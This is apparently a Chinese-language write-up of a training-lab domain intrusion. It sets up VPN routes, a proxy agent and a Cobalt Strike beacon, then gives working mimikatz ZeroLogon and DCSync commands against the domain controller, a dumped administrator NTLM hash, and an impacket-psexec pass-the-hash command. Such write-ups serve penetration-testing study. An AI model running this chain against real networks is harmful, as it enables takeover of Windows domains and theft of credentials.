

fscan对这个30主机啥也没扫出来,但是ipconfig /all查看信息,发现DNS服务器的ip是30,一般域内主机的DNS地址都是域控的地址所以30机器应该是域控

将mimikatz上传到20的主机里面去,然后运行

1

2

|

mimikatz.exe

privilege::debug #向 Windows 系统申请“调试程序的特权”

|

不能在蚁剑打这个命令,不然会完蛋,一打整个蚁剑的终端命令运行不了,那就只能远程登入,由于win远程登入不走socks代理,又只能kali打,不过打之前,先上传猕猴桃,然后远程连接

1

2

3

4

5

6

|

sudo killall openvpn

sudo openvpn --config cyberstrikelab.com-lab3.ovpn --keepalive 10 60 &

sudo ip route del 0.0.0.0/1 via 172.16.233.1

sudo ip route del 128.0.0.0/1 via 172.16.233.1

sudo ip route add 192.168.10.0/24 via 172.16.233.1 dev tun0

|

当然后面改良了一下命令

1

2

|

sudo openvpn --config cyberstrikelab.com-lab3.ovpn --keepalive 10 60 --route-nopull --route 192.168.10.0 255.255.255.0 &

#这样忽略服务端推送的所有路由配置”。这样它就不会改你的默认网关了。然后手动把需要的那个内网段补回

|

在kali下载一个lunix的蚁剑,然后搭建代理

1

2

|

./linux_x64_admin -l 172.16.233.2:8000 -s 123

win_agent.exe -c 172.16.233.2:8000 -s 123 --reconnect 8

|



然后rpd登入

1

2

|

proxychains4 xfreerdp /u:hack /p:'Admin@123' /v:192.168.20.20 /cert:ignore /tls-seclevel:0 /drive:share,/mnt/xpw/kali_shard

#/tls-seclevel:0 参数,降低安全验证等级,允许连接旧系统。

|







由于猕猴桃不好直接复制命令,那就上线cs(打到后面发现可以直接在10主机打这个cve所以10主机能上线cs就够了)

1

|

./teamserver 172.16.233.2 111111

|

新建一个监听, 然后以这个监听生成一个🐎,然后蚁剑上传CS的🐎, 把CS给上线,但是没上线为啥?不能直接上线20主机?对!因为20主机在内网,我们先要上线10主机,然后用10主机转发cs上线



但是一上线就程序崩溃,上线不了?老老实实手打

1

2

3

4

5

6

7

8

9

10

|





privilege::debug

lsadump::zerologon /target:cyberstrikelab.com /ntlm /null /account:WIN-7NRTJO59O7N$ /exploit

# zerologon:ZeroLogon漏洞

# cyberstrikelab.com:域名

# WIN-7NRTJO59O7N$ :域控主机名

# /ntlm:尝试使用NTLM认证(多余参数)

# /null:尝试使用空密码(多余参数)

# /exploit:直接执行攻击(非标准参数)

#利用ZeroLogon漏洞:通过Netlogon协议缺陷,将域控制器(WIN-7NRTJO59O7N$)的计算机账户密码重置为空

|

1

2

3

4

5

6

7

8

9

|



lsadump::dcsync /csv /domain:cyberstrikelab.com /dc:WIN-7NRTJO59O7N.cyberstrikelab.com /user:administrator /authuser:WIN-7NRTJO59O7N$ /authpassword:\"\" /authntlm

# 这条命令的作用是获取域控机器的管理员administrator哈希

# /csv:输出格式为CSV(可选参数)

# /domain:cyberstrikelab.com:目标域名

# /dc:WIN-7NRTJO59O7N.cyberstrikelab.com:指定域控制器主机名

# /user:administrator:要导出域控管理员的hash

# /authuser:WIN-7NRTJO59O7N$:认证账户(计算机账户,需以$结尾)

# /authpassword:"":使用空密码(需配合ZeroLogon漏洞利用)

# /authntlm:使用NTLM认证

|

1

|

f349636281150c001081894de72b4e2b

|





获取域控hash之后直接横向打hash传递

1

|

proxychains4 impacket-psexec -hashes :f349636281150c001081894de72b4e2b cyberstrikelab.com/administrator@192.168.20.30

|